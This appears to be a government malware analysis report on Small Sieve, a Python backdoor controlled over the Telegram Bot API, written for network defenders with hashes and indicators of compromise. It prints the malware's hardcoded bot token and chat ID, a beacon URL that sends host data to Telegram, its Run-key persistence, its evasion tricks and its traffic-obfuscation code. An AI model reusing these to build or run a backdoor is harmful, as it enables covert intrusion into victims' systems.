

# Small Sieve

# **Malware Analysis Report**

**Version 1.0**

**27 January 2022** © **Crown Copyright 2022**

# Small Sieve

## **Telegram Bot API based Python backdoor with file download and execution capability**

#### **Executive summary**

- Use of the Telegram Bot API reduces visibility to network defenders
- Custom string and traffic obfuscation routines are also employed to evade detection
- Functionality is limited to downloading files and command line execution

#### **Introduction**

Small Sieve is a simple – possibly disposable – Python backdoor which is distributed using an NSIS installer that performs persistence. It provides basic functionality required to maintain and expand a foothold in victim infrastructure using custom string and traffic obfuscation schemes together with the Telegram Bot API to avoid detection.

# **Malware details**

#### **Metadata**

| Filename           | gram app.exe                                                                                         |  |  |
|--------------------|------------------------------------------------------------------------------------------------------|--|--|
| <b>Description</b> | NSIS installer which installs and runs the index.exe backdoor and adds a<br>persistence registry key |  |  |
| <b>Size</b>        | 16999598 bytes                                                                                       |  |  |
| MD5                | 15fa3b32539d7453a9a85958b77d4c95                                                                     |  |  |
| SHA-1              | 11d594f3b3cf8525682f6214acb7b7782056d282                                                             |  |  |
| <b>SHA-256</b>     | b75208393fa17c0bcbc1a07857686b8c0d7e0471d00a167a07fd0d52e1fc9054                                     |  |  |
| Compile time       | 2021-09-25 21:57:46 UTC                                                                              |  |  |

| <b>Filename</b>     | index.exe                                                        |  |
|---------------------|------------------------------------------------------------------|--|
| <b>Description</b>  | The final PyInstaller-bundled Python 3.9 backdoor                |  |
| <b>Size</b>         | 17263089 bytes                                                   |  |
| MD5                 | 5763530f25ed0ec08fb26a30c04009f1                                 |  |
| <b>SHA-1</b>        | 2a6ddf89a8366a262b56a251b00aafaed5321992                         |  |
| <b>SHA-256</b>      | bf090cf7078414c9e157da7002ca727f06053b39fa4e377f9a0050f2af37d3a2 |  |
| <b>Compile time</b> | 2021-08-01 04:39:46 UTC                                          |  |

#### **MITRE ATT&CK®**

This report has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.

| <b>Tactic</b>                 | ID        | <b>Technique</b>                                                                             | <b>Procedure</b>                                                                                                                                                                 |
|-------------------------------|-----------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Execution                     | T1059.006 | Command and<br>Scripting Interpreter:<br>Python                                              | Small Sieve is a PyInstaller-packed<br>Python script.                                                                                                                            |
| Persistence                   | T1547.001 | Boot or Logon<br><b>Autostart Execution:</b><br>Registry Run Keys /<br><b>Startup Folder</b> | Small Sieve is started by a registry run<br>kev.                                                                                                                                 |
| Defense<br>Evasion            | T1027     | Obfuscated Files or<br>Information                                                           | Small Sieve uses a custom hex byte<br>swapping encoding scheme combined<br>with an obfuscated base64 function to<br>protect program strings and updated<br>Telegram credentials. |
| Defense<br>Evasion            | T1036.005 | Masquerading:<br>Match Legitimate<br>Name or Location                                        | Small Sieve uses variations of Microsoft<br>(Microsift) and Outlook in its filenames to<br>attempt to avoid detection during casual<br>inspection.                               |
| Command And<br>Control        | T1071.001 | <b>Application Layer</b><br>Protocol: Web<br>Protocols                                       | Small Sieve beacons and tasking are<br>performed using the Telegram API over<br>HTTPS.                                                                                           |
| <b>Command And</b><br>Control | T1132.002 | Data Encoding: Non-<br><b>Standard Encoding</b>                                              | Small Sieve employs a custom hex byte<br>swapping encoding scheme to obfuscate<br>tasking traffic.                                                                               |
| Defense<br>Evasion            | T1480     | <b>Execution Guardrails</b>                                                                  | The Small Sieve payload will only<br>execute correctly if the word 'Platypus' is<br>passed to it on the command line.                                                            |

# **Functionality**

#### **Installation**

Small Sieve is distributed as a large (16MB) Nullsoft Scriptable Install System (NSIS) installer named gram app.exe which does not appear to masquerade as a legitimate application. Once executed, the backdoor binary index.exe is installed in the user's AppData/Roaming directory and is added as a Run key in the registry to enabled persistence after reboot.

The installer then executes the backdoor with the 'Platypus' argument, which is also present in the registry persistence key:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OutlookMicrosift.

#### **Configuration**

The backdoor attempts to restore previously initialised session data from %LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt.

If this file does not exist then it uses the following hardcoded values:

| <b>Field</b>      | Value                                              | <b>Description</b>                                                                                                                                                                                            |
|-------------------|----------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Chat ID           | 2090761833                                         | The Telegram Channel ID that beacons are<br>sent to, and from which tasking requests are<br>received. Tasking requests are dropped if they<br>do not come from this channel. This value<br>cannot be changed. |
| Bot ID            | Random value between 10,000,000 and<br>90,000,000  | A bot identifier generated at startup which is<br>sent to the C2 in the initial beacon. Commands<br>must be prefixed with $\sqrt{c}$ om [Bot ID] in<br>order to be processed by the malware,                  |
| Telegram<br>Token | 2003026094:<br>AAGoitvpcx3SFZ2_6Yzls4La_kyDF1PbXrY | The initial token used to authenticate each<br>message to the Telegram Bot API                                                                                                                                |

*Table 1: Credentials and session values*

#### **Tasking**

Small Sieve beacons using the Telegram Bot API, sending the configured Bot ID, the currently logged in user and the host's IP address, as described in the ['Communications \(Beacon format\)'](#page-6-0) section of this report. It then waits for tasking as a Telegram bot using the **python-telegram-bot** module.

Two task formats are supported:

- **/start** no argument is passed, this causes the beacon information to be repeated.
- **/com[BotID] [command]** for issuing commands passed in the argument.

The following commands are supported by the second of these formats:

| <b>Command</b>                 | <b>Description</b>                                                                                                                                                                     |
|--------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| delete                         | Causes the backdoor to exit. Does not remove persistence.                                                                                                                              |
| download <i>url</i> ""filename | The url will be fetched and saved to the provided filename using the Python urllib<br>module urlretrieve function.                                                                     |
| change token"" newtoken        | The backdoor will reconnect to the Telegram Bot API using the provided token<br>newtoken. This updated token will be stored in the encoded<br>MicrosoftWindowsOutlookDataPlus.txtfile. |
| disconnect                     | The original connection to Telegram is terminated. Likely used after a 'change'<br>token' command is issued.                                                                           |

*Table 2: Supported commands*

Any commands other than those detailed in Table 2 are executed directly by passing them to  $\text{cend}$ .exe /c, and the output is returned as a reply.

#### **Defence evasion**

#### Anti-sandbox

Small Sieve makes use of an execution guardrail by using a command line argument in the name of some of its classes and methods.

```
def bYQKqMEkIrYTvzs8cupMpFSwzcWjs4cB__Platypus_():
    startCommand = commandClass.CallMember( 
'smoo20k4eVAq0XWu0zfQM5X5PP8z6Si7__' + argv[1] + '_', ..
if name = " main ":
     locals()['bYQKqMEkIrYTvzs8cupMpFSwzcWjs4cB__' + argv[1] + '_']()
```
*Figure 1: Execution guardrail*

This may be intended to make it slightly more resistant to analysis than if it were to simply check that the word 'Platypus' is passed on the command line

#### String obfuscation

Internal strings and new Telegram tokens are stored obfuscated with a custom alphabet and Base64 encoded. A decryption script is included in 'Appendix A'.

# **Communications**

#### <span id="page-6-0"></span>**Beacon format**

Before listening for tasking using CommandHandler objects from the python-telegram-bot module, a beacon is generated manually using the standard requests library:

| https://api.telegram.org/bot2003026094:AAGoitvpcx3SFZ2 6YzIs4La kyDF1PbXr |                                  |                                                       |                      |
|---------------------------------------------------------------------------|----------------------------------|-------------------------------------------------------|----------------------|
| Y/sendMessage?chat id=2090761833&parse mode=Markdown&text=/com39062050%20 |                                  |                                                       |                      |
| 8208313e22333e27313e2031302c70213e49414d4f444e49475f2e696d64616           |                                  |                                                       |                      |
|                                                                           |                                  |                                                       |                      |
| Telegram Bot<br>API URI                                                   | <b>Telegram Bot</b><br>API token | Command prefix including<br>randomly generated Bot ID | Encoded<br>host data |

The hex host data is encoded using the byte shuffling algorithm as described in the ['Communications](#page-6-1)  [\(Traffic obfuscation\)'](#page-6-1) section of this report. The example shown above decodes to:

```
admin/WINDOMAIN1 | 10.17.32.18
```
#### <span id="page-6-1"></span>**Traffic obfuscation**

Although traffic to the Telegram Bot API is protected by TLS, Small Sieve obfuscates its tasking and response using a hex byte shuffling algorithm. A Python3 implementation is shown in Figure 2.

```
def Swap3(inputstr):
     inputCopy = list(inputstr)
    swapIndex = 0for index in range (len(inputstr)-1, 0, -2):
         if swapIndex < index:
             swapTmp = inputCopy[swapIndex]
             inputCopy[swapIndex] = inputCopy[index]
             inputCopy[index] = swapTmp
        swapIndex += 3 return ''.join(inputCopy)
def ReverseString(inputstr): return inputstr[::-1]
def Decode(inputstr):
     return bytes.fromhex(Swap3(ReverseString(Swap3(inputstr)))).decod
e('utf-8')def Encode(inputstr):
     return Swap3(ReverseString(Swap3(bytes.hex(inputstr.encode('utf-
8')))))
```
*Figure 2: A traffic encoding scheme based on hex conversion and shuffling*

# **Detection**

## **Indicators of compromise**

| <b>Type</b>               | <b>Description</b>                                                              | Values                                                              |
|---------------------------|---------------------------------------------------------------------------------|---------------------------------------------------------------------|
| Path                      | Telegram Session<br>Persistence File<br>(Obfuscated)                            | %LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt                  |
| Path                      | Installation path of the<br>Small Sieve binary                                  | %AppData%\OutlookMicrosift\index.exe                                |
| Registry<br>value<br>name | Persistence Registry Key<br>pointing to index.exe with<br>a 'Platypus' argument | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OutlookMicrosift |

## **Appendix A: String recovery script**

```
\epsilon ) \betaThis script demonstrates recovery of obfuscated strings found in the
index.pyc file extracted from the index.exe binary
(2A6DDF89A8366A262B56A251B00AAFAED5321992) of Small Sieve
This will also recover bot credentials cached in
"%LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt"
'''import base64
extractedStrings = [ 'QA==', 'FQIpFlEnAD8QGQ==', 'QA1s', 'BB47ClknDDpZ',
'EhM=', 'Tw==','_', 'Py4hBVwmMgE=', 'FQUqSQ0=','FR8nClo/A34aGEI=', 'AxwoSlA
wCH5WFA8=','KD87L2MuX248HBlHPmcgIGMQTU40OCATWzRHZlsmDRwRK30yPys/FSYXaw==','Q
HthSRhlQHNUWgJeagBcRQttU1RRUW4=','RT0jB1QkLC4JM04HJggtJU8jDBYPNAI+OipYSl8iNT
k7AEExMTQCBCcFZEJFPQRXPzo=','FQIpFlspADs=', 'ExwjCwd4BmocIW4Cd3UmHRY6GCgxbjx
/PRMOVAYGL0ERK30yPys/FSYXaw==', 'TxIjCQ==', 'EwUtFkE=','ORQ/RHEhHj0WGUEWJFk=
', 'UkF1VAJ+XGZKRA==', 'AxktClItTQ==', 'BBQgAUEt', 'FxM=', 'Ax4h', 'HA==',
'Dh4AL2AGIDBPOkwrPxQEOVwuLy8ZalQuFXBVWQE7Fz0RK30yPys/FSYXaw==', 'RgEtFkYtMjM
WE0pOCkwDA0IvCRdaLwEyGX4=', 'ORQ/RGEnBjsX', 'FB4nAVs=', 'NSN5IG8bDhpAD2gVDR5
CMn83OigVNV15AnBPa2oRMxARK30yPys/FSYXaw==', 'Dxpv', 'CAU4FEZyQnEYB0ZdM0gdDU
EyHxRSNBYtQiFZWg==', 'BxsGKG8CABscQh8JKmILW2EOMBAGGVUlHBtDYWQ6HDIRK30yPys/FS
YXaw==''BEg2AQABXBoDEkgrAFkyCUgKDTcYHy8bOidGHnMlBBUGK3IOMj4yHCMRR3E=', 'BBg/
B1omAzsaAw==', 'Lzo=','TwIpClEFCC0KFkgWeE4ZCVIfFx1B', 'DQUpMlccPxQVR1UEH2Ij
XHYrHQMZIgkOGzV5RHNjEEURK30yPys/FSYXaw==','UkF8VwV6W25AQxUyBmoeAVI2DhoEaDcMN
3FpGGkvDwV6OEwBNSYCI2I0VnZCFw==', 'PAUpCUUXAisNG0AcLHIfWgg0Bg0=',
'ExgrClQkTTEXG1ZTMEIDA1VgFxdcNgUjA2NCRkIwJxJuG0t+KjcjRT4FXUAQJ0RXIjwfAg0DNF8
=', 'JSMeXhU=','MT0YUX0FXjEMR3o0fmIZMUU0FRQlCBYmOjBbTQQ/MQERK30yPys/FSYXaw==
' ]
def DecodeString(encodeArg):
     customAlphabet = '`qLd5Hm^yw/sG-qh&@~y|[dJmC6.0UFvNt-
^^_FeSd4.0N*#GNophwQ-MCJ1?>L73PY'
    result = ''.join([chr(ord(c1) ^ ord(c2)) for c1, c2 in zip(encodeArg, customAlphabet)])
     return result
def Base64DecodeString(arg):
    return DecodeString(base64.b64decode(arg).decode())
if __name__ == '__main__". for x in extractedStrings:
        print(f'"{x}" => "{Base64DecodeString(x)}"')
```